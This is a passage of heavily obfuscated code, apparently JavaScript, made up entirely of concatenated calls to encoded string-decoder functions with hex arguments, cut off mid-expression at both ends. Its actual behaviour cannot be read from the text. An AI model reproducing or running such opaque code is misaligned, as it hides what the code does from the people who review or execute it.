00O00911F_0x301314(0x138c,0x12c8,0xd03,0x1a92,0xe7b)+O00O00911F_0x301314(0x1705,0x179b,0x189d,0x2570,0xbda)+O00O00911F_0xbc3d7d(0x1c4d,0x2253,0x1562,0x1043,0x141f)+O00O00911F_0xbc3d7d(0x79c,0xe96,0xebc,-0x19,0x121c)+O00O00911F_0x1fd229(0x1169,0x172a,0x99c,0x7d3,-0x3e0)+O00O00911F_0x2a49d6(0x110a,0x567,0x124,-0x548,0xbe1)+O00O00911F_0x1fd229(0x1570,0x21fd,0x1cd1,0x2bb8,0x20ee)+O00O00911F_0x1fd229(0x149a,0x1313,0xd3c,0xe27,0x9f)+O00O00911F_0x2a49d6(0x1325,0x8fa,0x38a,0x1202,-0x1a7)+O00O00911F_0x2a49d6(0x1c81,0x1e23,0x2661,0x21a1,0x1b63)+O00O00911F_0x2a49d6(0x2c6e,0x1da8,0x17c3,0x1367,0x1d32)+O00O00911F_0x301314(0xccb,0x116f,0x1478,0x1724,0x97e)+O00O00911F_0x301314(0x58a,0x13cb,0xe66,0x192,0xc4a)+O00O00911F_0x96d9cf(0x10ee,0x1fb3,0x110e,0x1871,0x32f)+O00O00911F_0x96d9cf(0x14f5,0x649,0x12d7,0xd94,0xcbb)+O00O00911F_0x96d9cf(0x190d,0xa8e,0x134f,0xbd3,0x22ff)+O00O00911F_0xbc3d7d(0x138b,0x8bd,0x2215,0x136c,0x1808)+O00O00911F_0xbc3d7d(0x737,0x6e1,-0x463,0x6b6,0xd51)+O00O00911F_0x1fd229(0x77d,0xac1,0x1095,0xe26,0x1ebf)+O00O00911F_0xbc3d7d(0x1a86,0xf1e,0x1265,0xc0e,0xfbd)+O00O00911F_0x301314(0x66,-0x48e,-0x267,0xe5e,-0x68b)+O00O00911F_0x2a49d6(0x10ee,0x3c3,0x68,0x101b,0x1064)+O00O00911F_0x96d9cf(0x36b,0xaa8,0x6,-0x507,0xb4c)+O00O00911F_0x301314(0x7c6,0x1476,-0x46a,-0x416,0xf8b)+O00O00911F_0x1fd229(0x1dc1,0x2421,0x201e,0x2c99,0x2a26)+O00O00911F_0x96d9cf(0x1511,0xfab,0xa62,0xd2e,0xa1b)+O00O00911F_0x96d9cf(0x8e3,0x13e8,0xa0e,0x1b,0xd19)+O00O00911F_0xbc3d7d(0x1a83,0x2916,0x22b9,0x2592,0x1d23)+O00O00911F_0x1fd229(0x272e,0x2708,0x1ccf,0x1670,0x1c5e)+O00O00911F_0x2a49d6(0x126d,0x7de,0xbb1,0x1127,0x15a1)+O00O00911F_0xbc3d7d(0x961,0x144e,0x149b,0x1491,0xdc1)+O00O00911F_0x2a49d6(0x961,0x1040,0xd25,0x13d1,0x19b8)+O00O00911F_0x2a49d6(-0x6e7,0x769,0x13d0,0x862,0x13da)+O00O00911F_0xbc3d7d(0x894,0x550,0x8c2,-0x136,0x46c)+O00O00911F_0x301314(0x1338,0x21ed,0x1591,0x12ec,0x14b3)+O00O00911F_0xbc3d7d(0x1321,0x1012,0x1146,0x1023,0x1d07)+O00O00911F_0xbc3d7d(0x58f,0x6de,-0x72b,-0x3d5,-0x2e2)+O00O00911F_0x2a49d6(0x792,0x1234,0x566,0x1f2e,0x73e)+O00O00911F_0x2a49d6(0x10f7,0x18d4,0x222b,0x1726,0xb99)+O00O00911F_0x1fd229(0x1dbf,0x1556,0x1ccf,0x168b,0x12b7)+O00O00911F_0x96d9cf(0x13cc,0xdb8,0x70f,0x178f,0x15f8)+O00O00911F_0x1fd229(0x1320,0x20d1,0x1df3,0x16ae,0x2136)+O00O00911F_0x2a49d6(0x1671,0x12a5,0xc34,0x13e2,0x11cb)+O00O00911F_0x96d9cf(0x17e9,0x235d,0x1287,0x1ebe,0x200f)+O00O00911F_0xbc3d7d(0x1134,0x1fc4,0x1475,0x29a,0x1bc6)+O00O00911F_0x301314(0x160b,0x1a9b,0xfc6,0x22bc,0xcf8)+O00O00911F_0xbc3d7d(0x1a39,0x1377,0x1e7f,0x1fe2,0x2432)+O00O00911F_0x96d9cf(0x172c,0x1691,0x1d3c,0x19ab,0x99a)+O00O00911F_0x1fd229(0x1476,0x20ed,0x19a1,0x10fa,0x172f)+O00O00911F_0x96d9cf(0x763,-0x78d,0x1084,0xac1,0x243)+O00O00911F_0x301314(-0x177,0x4c1,0x6fe,0xbdd,-0xdde)+O00O00911F_0x96d9cf(0x685,0x374,0x83f,-0x508,0x798)+O00O00911F_0x2a49d6(0x26d,0x663,0x5dc,0x4c5,-0x376)+O00O00911F_0x96d9cf(0x6b3,0x12a,0x1303,0x81,-0xf7)+O00O00911F_0x1fd229(0x276a,0x267a,0x1909,0x16ee,0x250a)+O00O00911F_0xbc3d7d(0xabe,0x1262,0xdd,0x433,-0x126))+(O00O00911F_0x1fd229(0x193d,0x1fde,0x1467,0x1f6d,0x10f2)+O00O00911F_0x301314(0x26e,0xac2,-0x549,0x4ce,-0x861)+O00O00911F_0x96d9cf(0x1b1a,0x2316,0x180d,0x1256,0x25c2)+O00O00911F_0xbc3d7d(0x1b8a,0x1cae,0x1703,0x1161,0x2640)+O00O00911F_0x1fd229(0x2064,0x1047,0x197f,0x2761,0xd80)+O00O00911F_0x301314(0x12dd,0x18b4,0x1cfb,0xa0a,0x2194)+O00O00911F_0x2a49d6(-0x1dc,0x941,-0x16b,0x173,-0x4fd)+O00O00911F_0x96d9cf(0x1074,0x2db,0x8d9,0x175b,0x518)+O00O00911F_0x96d9cf(0x181f,0x1d83,0x251e,0xc87,0x24a5)+O00O00911F_0x96d9cf(0x1055,0xd52,0x648,0x1620,0xb8e)+O00O00911F_0x2a49d6(0x1db2,0x18d4,0x251e,0xf8b,0x1cdc)+O00O00911F_0x2a49d6(0x1d76,0x1796,0x2558,0x14d7,0x2623)+O00O00911F_0x301314(0xbe1,0x13f,0x152f,0x1351,0x169f)+O00O00911F_0xbc3d7d(0x14ec,0xe23,0x1266,0x1895,0x2214)+O00O00911F_0x96d9cf(0x1cfa,0x203e,0x1fa1,0x2356,0x1236)+O00O00911F_0xbc3d7d(0x1364,0xf59,0x1e3e,0xe0a,0x1c14)+O00O00911F_0x301314(0x1122,0x191c,0x741,0x72a,0x1610)+O00O00911F_0x1fd229(0x15b7,0x2e0c,0x2083,0x1624,0x1377)+O00O00911F_0x1fd229(0x7b5,0x181f,0xfff,0xcc4,0x4c9)+O00O00911F_0x96d9cf(0x13f0,0x1931,0x1fc7,0x1ea3,0x135d)+O00O00911F_0x301314(0x15a5,0xf72,0xd67,0x16c4,0x23ea)+O00O00911F_0x1fd229(0x23a8,0x146c,0x19a1,0xbeb,0xb9e)+O00O00911F_0x96d9cf(0x1adb,0x2547,0x2946,0x19e1,0x204a)+O00O00911F_0xbc3d7d(0x3c1,0x382,-0x895,0x9,-0x547)+O00O00911F_0x1fd229(0x5eb,0x13ee,0x1383,0xba6,0xb39)+O00O00911F_0xbc3d7d(0x732,0xae,0x14fb,0xa79,0x3a5)+O00O00911F_0xbc3d7d(0x11b1,0x16c9,0x7ed,0x11f5,0x1660)+O00O00911F_0xbc3d7d(0xab2,0xf93,0x1b9,0xd80,0xe67)+O00O00911F_0x301314(0x16c4,0x1b61,0xc75,0x1f09,0xd1b)+O00O00911F_0xbc3d7d(0x6fe,0x3ad,0x12fe,-0x49d,0xf22)+O00O00911F_0x1fd229(0x2254,0xf05,0x13a0,0x535,0x1642)+O00O00911F_0x1fd229(0x1aef,0x20fe,0x221e,0x2d7a,0x2591)+O00O00911F_0x301314(0x17c4,0x25b3,0x19e4,0x1b46,0xc76)+O00O00911F_0xbc3d7d(0x166e,0x156e,0x874,0x1965,0x1e8a)+O00O00911F_0x1fd229(0x1974,0xf94,0x17ea,0xf1a,0x268e)+O00O00911F_0x96d9cf(0x1c8c,0x1220,0x10d8,0x146f,0x1876)+O00O00911F_0x96d9cf(0x1bc0,0x1b49,0xd20,0x1960,0x1a56)+O00O00911F_0x96d9cf(0x188c,0x1a94,0x1759,0x25ff,0xdf9)+O00O00911F_0xbc3d7d(0x313,-0x580,-0xb6a,0x7ae,-0xb29)+O00O00911F_0x301314(0x5c9,-0x457,0xeaa,-0x515,-0x488)+O00O00911F_0xbc3d7d(0xe7d,0x935,0x53e,0x4af,0xa4a)+O00O00911F_0xbc3d7d(0x13c8,0x20dc,0x10e8,0x1e21,0x767)+O00O00911F_0x96d9cf(0x56,0x9ef,-0x8d6,-0x1d0,0xb0a)+O00O00911F_0xbc3d7d(0x18ef,0x1211,0x1cfc,0x225a,0x14b5)+O00O00911F_0xbc3d7d(0x851,0x16bf,0x109b,0xcc3,0xde7)+O00O00911F_0x96d9cf(0x1b2e,0x26ab,0x1424,0x17ee,0xcf7)+O00O00911F_0x301314(0x160b,0x8dd,0x1b03,0xeba,0x18fc)+O00O00911F_0x301314(0x5d8,0x62d,-0x558,0x897,-0x537)+O00O00911F_0x2a49d6(0x258d,0x1b0c,0x1ea2,0x20b6,0x18b5)+O00O00911F_0x96d9cf(0x1c20,0x2a7d,0x1f9e,0x1d74,0x21cb)+O00O00911F_0x1fd229(0x253f,0x1e6d,0x1a0c,0x1fc2,0xe92)+O00O00911F_0xbc3d7d(0x13b9,0x1e68,0x2165,0x1f10,0x982)+O00O00911F_0x301314(0x19c4,0x19f3,0x2360,0x1ae4,0x2752)+O00O00911F_0x96d9cf(0x14d3,0x1cd1,0x1dce,0x1a1f,0x922)+O00O00911F_0x96d9cf(0x5b0,-0x728,0x125c,0x1a3,0xeca)+O00O00911F_0x301314(0x1a2b,0xf23,0x26ec,0x20ec,0x19a7)+O00O00911F_0x301314(0x13c9,0x18ce,0x13e5,0x1847,0x1a5f)+O00O00911F_0x2a49d6(0x821,0x593,0xa32,0x5d2,0x9c3)+O00O00911F_0x1fd229(0x18e5,0x2ea0,0x20fd,0x18c4,0x138d)+O00O00911F_0x301314(0x152e,0xb00,0x135d,0x704,0x1aad)+O00O00911F_0x2a49d6(0xd8c,0x18d4,0x1126,0xa72,0xd50)+O00O00911F_0x96d9cf(0x547,-0x6f,-0x941,-0x8f3,0xf70)+O00O00911F_0x301314(0x162e,0x1437,0xed7,0x1dbf,0x1ccf)+O00O00911F_0x301314(0x1096,0xe37,0x89c,0xf14,0xaea)+O00O00911F_0x2a49d6(0x155f,0x1af8,0x23ff,0x1a8b,0x2728)+O00O00911F_0x301314(0xcc1,0xc96,0x146f,0xa6a,0x1090)+O00O00911F_0xbc3d7d(0x16e7,0x1a17,0x816,0x2403,0x1ecb)+O00O00911F_0x301314(0x647,0xefa,0x823,0xc1b,0x9bc)+O00O00911F_0xbc3d7d(-0x3f,-0x1d4,0x2c9,-0x347,0x7e5)+O00O00911F_0x301314(0x375,0x429,0xd05,0x5eb,0x8c)+O00O00911F_0x301314(0xcd,-0x59c,0x9ee,0x31d,-0xe5)+O00O00911F_0x1fd229(0x855,0x95,0xeee,0x1ceb,0x5cc)+O00O00911F_0x2a49d6(0xcfc,0xf8a,0x39c,0x1aec,0x15e4)+O00O00911F_0xbc3d7d(0x16e7,0x996,0x979,0x2033,0x1c15)+O00O00911F_0x96d9cf(0x1336,0x1a20,0x583,0x1c03,0x1373)+O00O00911F_0x301314(0x176d,0x9a9,0x1927,0x2340,0x1d61)+O00O00911F_0x301314(0xd32,0xad7,0x155a,0x180c,0x9c1)+O00O00911F_0x2a49d6(0x1dac,0x14d5,0x746,0x6b8,0x1075)+O00O00911F_0x1fd229(0x174e,0x471,0xd6b,0xaed,0x107a)+O00O00911F_0x301314(0x1b9b,0x1904,0xf58,0x2869,0x1dd9)+O00O00911F_0x301314(0x1771,0x166b,0x2331,0x23e8,0x13c3)+O00O00911F_0x2a49d6(0x28a7,0x1cdc,0xf87,0x2ad2,0xfc9)+O00O00911F_0x1fd229(0x955,0x173c,0xb21,0xe0a,0x18a2)+O00O00911F_0xbc3d7d(0x692,0x1521,-0x2d9,0x13e4,0x1453)+O00O00911F_0x301314(0x12dd,0x1dc9,0x1213,0x1643,0x1094)+O00O00911F_0x301314(0x678,-0x679,-0x816,0x102,-0x44)+O00O00911F_0xbc3d7d(0x106c,0x1a51,0x908,0x17d5,0x200)+O00O00911F_0x301314(0x1acd,0x1941,0x1a40,0x137a,0x14b3)+O00O00911F_0x301314(0xfe7,0x10b6,0x95b,0x1142,0x71a)+O00O00911F_0x301314(-0x167,-0xf61,-0x8de,-0x1f1,-0x55e)+O00O00911F_0x1fd229(0x446,0x1135,0x4ae,-0x9f1,0xda2)+O00O00911F_0x96d9cf(0x9b6,0xe98,0x180c,0x4aa,-0x99)+O00O00911F_0x2a49d6(0x18b1,0x1529,0x16df,0x883,0x1f9d)+O00O00911F_0xbc3d7d(0xaa0,0xcfe,-0x1ed,0x3c4,-0x33f)+O00O00911F_0xbc3d7d(0x145d,0x778,0x21b5,0xe53,0x2171)+O00O00911F_0xbc3d7d(0x16e7,0xe5b,0x2373,0x1024,0x1fec)+O00O00911F_0x96d9cf(0x17e,0x2d4,0xd3b,0x57b,0xc67)+O00O00911F_0xbc3d7d(0x157a,0x1755,0xad2,0xfc3,0x2024)+O00O00911F_0x1fd229(0x4a5,0xe4a,0xa39,0x2,0x118a)+O00O00911F_0x301314(0x1a70,0x1a5c,0x207d,0x15fb,0x1710)+O00O00911F_0x1fd229(0x339,0xcd0,0xd9c,0x37d,0xb67)+O00O00911F_0xbc3d7d(0x160a,0x2184,0xf65,0x138c,0x12e0)+O00O00911F_0x2a49d6(0x1587,0x18d4,0x25c9,0x150f,0x17b0)+O00O00911F_0xbc3d7d(0x8ee,0xa55,-0x581,-0x202,0xc8a)+O00O00911F_0x1fd229(0x135f,0xd02,0xcb8,0x406,0x728)+O00O00911F_0xbc3d7d(0xb12,0x10af,0x828,0xe6c,0x7a3)+O00O00911F_0x1fd229(0x1175,-0x355,0x493,-0x3ca,-0x727)+O00O00911F_0x301314(0x2f1,-0x6f5,0x51e,-0x408,-0x531)+O00O00911F_0x96d9cf(0x521,0x97c,0x5b3,0xad2,0x8c2)+O00O00911F_0xbc3d7d(0x16e7,0x1c88,0x1387,0xcc1,0xed1)+O00O00911F_0x96d9cf(0xbbd,0x348,0x14b0,0xb4c,0x16f)+O00O00911F_0x2a49d6(0x2384,0x19ed,0x1db2,0x1f88,0xbae)+O00O00911F_0x1fd229(0x1498,0x3f3,0x9b5,0xae6,0x78f)+O00O00911F_0x2a49d6(0x6f5,0x663,-0x1d4,0x10e6,0xd62)+O00O00911F_0x301314(0x160b,0xcbf,0x1833,0x1ccb,0x11b6)+O00O00911F_0x96d9cf(0x1431,0xbd9,0xc39,0xca1,0x1b64)+O00O00911F_0x1fd229(0x24cf,0x2161,0x1e4c,0x18bf,0x17c2)+O00O00911F_0x96d9cf(0xea8,0x46c,0x592,0x4c9,0x290)+O00O00911F_0x1fd229(0x21be,0x1228,0x1ccf,0x1344,0x2831)+O00O00911F_0xbc3d7d(0x16e7,0x1126,0x14c6,0x1b7e,0x1185)+O00O00911F_0x301314(0x1501,0x12d9,0x76d,0x1653,0x7af)+O00O00911F_0xbc3d7d(0xeb4,0x1039,0x1d8d,0x246,0x960)+O00O00911F_0x96d9cf(-0x8f,-0x714,0x917,0xb84,-0xafd)+O00O00911F_0x96d9cf(0x1334,0x1ab5,0x113e,0x163d,0x1c74)+O00O00911F_0x96d9cf(0x1792,0x22fb,0xc0a,0x17fa,0xc37)+O00O00911F_0x2a49d6(0x1fad,0x18d4,0x1c9e,0x212e,0x1641)+O00O00911F_0x96d9cf(0x8f7,0xc21,0x58f,0xb30,0x1c)+O00O00911F_0xbc3d7d(0x71c,0xccf,0xf1a,-0x51a,-0x6c9)+O00O00911F_0xbc3d7d(0x7d7,-0x3e0,0x120c,0x108d,0x1108)+O00O00911F_0xbc3d7d(0x1d,0x52d,0xa24,-0x604,-0x277)+O00O00911F_0x2a49d6(0xf83,0x18d4,0x2151,0x113b,0x2445)+O00O00911F_0x96d9cf(0x17f7,0x127a,0xf11,0xaee,0x2463)+O00O00911F_0x1fd229(0x69f,0x18c0,0xdd0,0x4a6,0x827)+O00O00911F_0xbc3d7d(0x1466,0x9a1,0x1ceb,0x851,0x1df5)+O00O00911F_0x301314(-0x167,0x28e,-0x778,-0xd97,-0x6e8)+O00O00911F_0xbc3d7d(0x13b9,0x734,0x95f,0xd09,0xe02)+O00O00911F_0xbc3d7d(0x16e7,0x1585,0xa55,0x2482,0x16e3)+O00O00911F_0x1fd229(0x1fb9,0x214c,0x1762,0xf54,0x1912)+O00O00911F_0x96d9cf(0x106a,0x77d,0x1ce3,0x1282,0x18a1)+O00O00911F_0x96d9cf(0x1511,0x1ac1,0xbd8,0xe93,0x21fb)+O00O00911F_0x2a49d6(0x1953,0x19ad,0xdeb,0x1935,0x12ed)+O00O00911F_0x301314(-0xbf,-0x6b5,-0x6aa,0x817,0x86c)+O00O00911F_0xbc3d7d(0x16e7,0xc68,0x1de0,0x11b5,0x1c0e)+O00O00911F_0x96d9cf(0x17f7,0x1c07,0x121b,0x1a35,0x1eb1)+O00O00911F_0x301314(-0x231,-0xfe3,-0x582,0x31f,0xe5)+O00O00911F_0x96d9cf(0x7c7,0xe32,0x870,0x197,0x9d3)+O00O00911F_0xbc3d7d(0xd35,0x1890,0x1d7,0x378,0x13a4)+O00O00911F_0xbc3d7d(0x1289,0x4b4,0x1102,0x1ee5,0x16e7)+O00O00911F_0x2a49d6(0x1122,0x18d4,0x168f,0xccb,0xa51)+O00O00911F_0x96d9cf(0xffe,0x1526,0xd15,0x8d5,0x176)+O00O00911F_0x301314(0x160b,0x21fa,0x15c1,0x196b,0x16ec)+O00O00911F_0xbc3d7d(0x5f1,0x17d,0x9ec,0x39d,0x9e4)+O00O00911F_0x2a49d6(0x1f4d,0x191a,0x1274,0x2065,0x262d)+O00O00911F_0xbc3d7d(0x1841,0x9fb,0x267d,0x1c74,0xcab)+O00O00911F_0x2a49d6(0xfe0,0xadb,0xcd2,0x10c9,0x93e)+O00O00911F_0x301314(0xa21,0x46f,0x8b,0xdef,0x4ce)+O00O00911F_0xbc3d7d(0x13b9,0x178e,0xb99,0x1bae,0x1b5d)+O00O00911F_0x2a49d6(0x1c0c,0x18d4,0x1ccc,0x1f02,0x1506)+O00O00911F_0xbc3d7d(0x1a8c,0x1786,0x2410,0x1e13,0xf97)+O00O00911F_0x301314(-0x228,0x404,-0xc7a,0x92f,0x17e)+O00O00911F_0x1fd229(0x1159,0x17c7,0x1fb9,0x1b79,0x20ad)+O00O00911F_0x96d9cf(0x1452,0x2102,0xe74,0x12f5,0x1807)+O00O00911F_0x96d9cf(0x16f2,0x1c76,0x2596,0x257b,0xc57)+O00O00911F_0xbc3d7d(0x16e7,0x250b,0x17fd,0xc4f,0x2218)+O00O00911F_0xbc3d7d(0x16e7,0x17e7,0x171d,0x876,0x1f8b)+O00O00911F_0x96d9cf(0x5a3,-0x6fe,0x1bf,0x25d,0x850)+O00O00911F_0x2a49d6(0xcce,0x5e5,0x12cd,0x931,0x67)+O00O00911F_0x301314(0x185b,0x1763,0x1bca,0xf89,0xce1)+O00O00911F_0x1fd229(0x19ab,0xf2e,0x1ccf,0x17e6,0x231e)+O00O00911F_0x96d9cf(0x1792,0x2446,0x1c52,0xa39,0x22de)+O00O00911F_0x2a49d6(0x19ca,0x18d4,0x26f6,0x26c8,0xf02)+O00O00911F_0x301314(0x18d6,0x1053,0x2214,0x1ac0,0x25a9)+O00O00911F_0x1fd229(0x18b7,0x1661,0x1247,0x1e64,0xc3b)+O00O00911F_0x2a49d6(0x1909,0x18d4,0x13b5,0xfb4,0x1ffc)+O00O00911F_0xbc3d7d(0x16e7,0x1b98,0x197b,0x1a0c,0x9bf)+O00O00911F_0x301314(0xd58,0x44c,0x7cf,0x58e,0x12f5)+O00O00911F_0x1fd229(0x2684,0x100f,0x1ccf,0x1065,0xffd)+O00O00911F_0x96d9cf(0xe8b,0x48a,0xb7,0x1935,0xc83)+O00O00911F_0x301314(0x19,-0x98f,0x194,-0xc0f,0x84e)+O00O00911F_0x2a49d6(0x12c9,0xc14,0x193a,0xd9,0x94d)+O00O00911F_0x2a49d6(0x132a,0x19e4,0x160c,0x1c28,0xc98)+O00O00911F_0x1fd229(0x7e7,0xd47,0x13be,0x1711,0xd8e)+O00O00911F_0x2a49d6(0x112b,0x1bd1,0x1485,0xcf2,0x20e2)+O00O00911F_0x301314(0x3d8,-0x323,0xf2c,-0x909,0x1100)+O00O00911F_0x2a49d6(-0x806,0x6bc,0x1258,0xb8b,-0x565)+O00O00911F_0x96d9cf(0x87,-0x9d0,0x4aa,0xb93,-0xa17)+O00O00911F_0x1fd229(0x1521,0xe88,0x162f,0x1fb8,0x1efb)+O00O00911F_0x2a49d6(0x1fe9,0x18d4,0x137d,0x1c31,0xcf2)+O00O00911F_0xbc3d7d(0x16e7,0x25c4,0x1eeb,0x994,0x217e)+O00O00911F_0x2a49d6(0x6c3,0x8f4,0x12b,-0x121,0x166)+O00O00911F_0x301314(0x16a5,0xca6,0x2378,0xffa,0x1486)+O00O00911F_0x1fd229(0x41c,0x1ca1,0x12d9,0x15f9,0x53d)+O00O00911F_0x301314(0x12cb,0x18b6,0xbde,0xe72,0xd5d)+O00O00911F_0x1fd229(0x28a3,0x1831,0x1c2f,0x1670,0x166b)+O00O00911F_0xbc3d7d(0x16e7,0x1065,0x15e2,0x1dc2,0x1af1)+O00O00911F_0x96d9cf(0x1792,0xe64,0xb90,0xf1d,0xa74)+O00O00911F_0x1fd229(0x2a2b,0x17f1,0x220c,0x2163,0x2670)+O00O00911F_0x2a49d6(0x5c5,0xfc3,0x1d2a,0x703,0x1d90)+O00O00911F_0x301314(0x99d,-0x4bd,-0x429,0x6d,0x559)+O00O00911F_0x1fd229(0x13c6,-0x233,0xa5e,-0x14d,-0x3e7))+(O00O00911F_0x1fd229(0x130e,0x12fc,0x1ccf,0x1b73,0x1cf9)+O00O00911F_0xbc3d7d(0x16e7,0x1d99,0x1330,0x22d4,0x2448)+O00O00911F_0x96d9cf(0x1654,0x1ccd,0x2180,0x1279,0x1fa8)+O00O00911F_0x96d9cf(0xd68,0x121d,0x65,0x1692,0x114d)+O00O00911F_0x2a49d6(0x147e,0x16d9,0x9a5,0x2486,0x17fb)+O00O00911F_0x301314(0x1b73,0x26c0,0x14b6,0x1047,0x16ca)+O00O00911F_0x1fd229(0x1316,0x14e0,0x1c02,0x114c,0x1168)+O00O00911F_0x301314(0x94d,0x139f,0x1823,0x10f4,-0x434)+O00O00911F_0x96d9cf(0x18a2,0x261b,0x1333,0x20d8,0x1c19)+O00O00911F_0x301314(0xcfa,0x958,0x1b9a,0x13ae,0x22)+O00O00911F_0xbc3d7d(0x19e4,0x12bc,0x2843,0x1d2f,0x2469)+O00O00911F_0x1fd229(0x1877,0x1e37,0x1c5d,0x10b5,0x1c50)+O00O00911F_0x2a49d6(0x1604,0x18d4,0x17ef,0xca2,0x10b0)+O00O00911F_0x96d9cf(0x1792,0x13ce,0x2621,0x1a71,0xcf3)+O00O00911F_0x1fd229(0x2745,0x2835,0x1ccf,0x2901,0x29d3)+O00O00911F_0x96d9cf(0xc92,0x123f,0xf0d,0xec4,0x919)+O00O00911F_0x1fd229(0x2b3f,0x2b58,0x2108,0x1bbb,0x2746)+O00O00911F_0xbc3d7d(0x13b9,0x1fe5,0xcdc,0x7c7,0x1b71)+O00O00911F_0xbc3d7d(0x16e7,0x1ac1,0x1672,0x14b4,0x1fe3)+O00O00911F_0x1fd229(0x2a83,0x11f0,0x2021,0x2107,0x1ff7)+O00O00911F_0x1fd229(0x175d,0x2702,0x1ccf,0x201f,0x24ee)+O00O00911F_0x2a49d6(0x239f,0x1c26,0x2338,0x105f,0x118c)+O00O00911F_0x96d9cf(0x1792,0xe8f,0x9b6,0x21ec,0xb4b)+O00O00911F_0x301314(0x12b8,0xcf4,0xabd,0x1115,0x1097)+O00O00911F_0xbc3d7d(0x2b6,0xae9,0xef6,0xdf,0xce1)+O00O00911F_0x2a49d6(0x9d7,0x186e,0x9f9,0xa86,0xd3b)+O00O00911F_0x301314(0x12dd,0xf14,0x1b28,0x1743,0x1984)+O00O00911F_0x96d9cf(0x6d4,-0x6c9,0x10d6,-0x21a,0x78b)+O00O00911F_0x1fd229(0x12b9,0x1f7a,0x15a3,0xa1f,0x1ad6)+O00O00911F_0x301314(0xa4d,0x987,0x12aa,0x136a,-0x166)+O00O00911F_0x301314(-0xb4,0x7dd,-0x130,-0x89b,-0x6bb)+O00O00911F_0x1fd229(0x1814,0x14b2,0x106a,0x1d6b,0x1e17)+O00O00911F_0x1fd229(0x29ea,0x3064,0x2260,0x1953,0x1394)+O00O00911F_0x301314(0x6a,-0x2ae,0x44b,0xc9a,-0xd1e)+O00O00911F_0x1fd229(0xe22,0xb2b,0x140b,0xfb5,0x1012)+O00O00911F_0xbc3d7d(0xda4,0x157,0xfc,0x162f,0x170)+O00O00911F_0x2a49d6(0x1dad,0x1094,0x1128,0x198c,0x1eec)+O00O00911F_0x2a49d6(0xd9c,0xf1c,0x1bd8,0xbd3,0x146)+O00O00911F_0x2a49d6(-0x16c,0x55d,0x294,0x10ba,-0x5d6)+O00O00911F_0x301314(0x6fb,-0x28,0xf1c,-0x2ab,0xc25)+O00O00911F_0x2a49d6(-0xb19,0x3a3,-0x50e,0x830,-0x35b)+O00O00911F_0x301314(0xc46,0x6fe,-0x2c,0x5ec,0x1727)+O00O00911F_0xbc3d7d(0xb26,0x11bc,0x505,0x19ac,0x3fb)+O00O00911F_0x1fd229(0x100a,0x695,0xe6c,0x142c,0x930)+O00O00911F_0x96d9cf(0xc7,-0x6ed,-0x9d2,0xeea,0xf5b)+O00O00911F_0x301314(0x992,-0x2d8,0x36c,0x15e4,0x2b3)+O00O00911F_0x96d9cf(0x68d,0x90a,0x7c7,0x1275,0xfcf)+O00O00911F_0x301314(0x806,0xc5e,-0x693,0x1450,0x121a)+O00O00911F_0xbc3d7d(0x1047,0x1cd3,0x17fa,0x67d,0x17fb)+O00O00911F_0x1fd229(0xf10,0x62d,0xbd9,0x135f,0x2c8)+O00O00911F_0x301314(0x1465,0x143d,0x151a,0x1076,0x1d40)+O00O00911F_0x301314(0xd76,0x1395,0x131f,0x1668,0x8e5)+O00O00911F_0x96d9cf(0xefa,0xa67,0xe70,0xe93,0xf91)+O00O00911F_0x1fd229(0x1bd,0xda7,0xeb2,0x413,0x4f3)+O00O00911F_0x96d9cf(0x1b2e,0x1487,0x27ba,0x23e1,0xf46)+O00O00911F_0x96d9cf(0x1792,0x13b7,0x1693,0x1641,0x1985)+O00O00911F_0x1fd229(0x228e,0x13a7,0x15b3,0x9ba,0x13e2)+O00O00911F_0x96d9cf(0x1bf8,0x1ad7,0x2a75,0x2ae9,0x17f0)+O00O00911F_0x96d9cf(0xe0c,0xa1d,0xda,0xd25,0xf96)+O00O00911F_0x301314(0x18b7,0x1627,0xb02,0x14af,0x1bbd)+O00O00911F_0x2a49d6(0x290,0x519,0x1339,0xec9,0x36d)+O00O00911F_0x1fd229(0xe84,0x53b,0x86c,0x68d,0x9ea)+O00O00911F_0x2a49d6(0x61e,0xe31,0x367,0x1aa3,0xb7a)+O00O00911F_0x301314(0x1374,0xb16,0x723,0x1be0,0x5e6)+O00O00911F_0xbc3d7d(0x7ab,-0x4fd,0x978,0x322,0x932)+O00O00911F_0x2a49d6(0xf77,0x1951,0x27a7,0x1735,0x11e7)+O00O00911F_0x96d9cf(0x20d,0xa5f,0x308,-0x9e,0x860)+O00O00911F_0x301314(0x49e,0xe0a,0x1096,-0x190,0x95c)+O00O00911F_0x1fd229(0x1745,0x142,0xce5,0x1b40,0x3)+O00O00911F_0x2a49d6(0x1fad,0x1376,0xfb6,0x16d3,0xc32)+O00O00911F_0x2a49d6(-0x425,0x9c4,0xf7e,0x3e4,0x103c)+O00O00911F_0xbc3d7d(0x582,0xb68,0xae7,0x1108,-0xa6)+O00O00911F_0x96d9cf(0x14f4,0x1c9e,0x951,0x884,0x1c33)+O00O00911F_0x1fd229(0x2a24,0x2111,0x2021,0x1e75,0x1cd5)+O00O00911F_0x96d9cf(0x205,-0x165,-0xbed,-0x83,-0x1b8)+O00O00911F_0x96d9cf(0xff0,0xf35,0xb11,0x1e8c,0x1201)+O00O00911F_0x1fd229(0x1a95,0x174d,0x20ef,0x195b,0x28e7)+O00O00911F_0xbc3d7d(0x199e,0x198d,0x1079,0x230a,0x2475)+O00O00911F_0x2a49d6(0x2a9f,0x1d3a,0xe53,0x1591,0x27eb)+O00O00911F_0x301314(0x19ed,0xef6,0x26a6,0x2560,0x1585)+O00O00911F_0xbc3d7d(0x17a0,0x121b,0x2598,0x2177,0x15f2)+O00O00911F_0x301314(0xd73,0x186a,-0x34,0x1b47,0x57a)+O00O00911F_0x1fd229(0x1ee3,0x885,0x12d5,0x6b8,0x2159)+O00O00911F_0xbc3d7d(0x84c,0xe84,0x468,0x126f,0x40a)+O00O00911F_0xbc3d7d(0x1603,0x1b6f,0xc4c,0x2407,0x1fd0)+O00O00911F_0x96d9cf(0x1b74,0xe45,0xe55,0x24b5,0x1b8d)+O00O00911F_0xbc3d7d(0x11d6,0x1788,0x107b,0xd3f,0x1a68)+O00O00911F_0x96d9cf(0x8e6,0x16c5,-0x1b2,0x6c7,-0x326)+O00O00911F_0x2a49d6(0x1520,0x1cdc,0x2b4f,0x2b55,0x2a1f)+O00O00911F_0x301314(0x102e,0x208,0x121b,0x452,0x2ed)+O00O00911F_0x301314(0x9c6,0x1141,0x4dc,0xf49,0x941)+O00O00911F_0x301314(0xd99,0xd7c,0x19b4,0x996,0x1c1)+O00O00911F_0x1fd229(0xf39,0x1457,0x162f,0xee5,0x13e0)+O00O00911F_0x96d9cf(0x1792,0x2096,0x181a,0x2530,0x8d7)+O00O00911F_0x1fd229(0x2350,0x2837,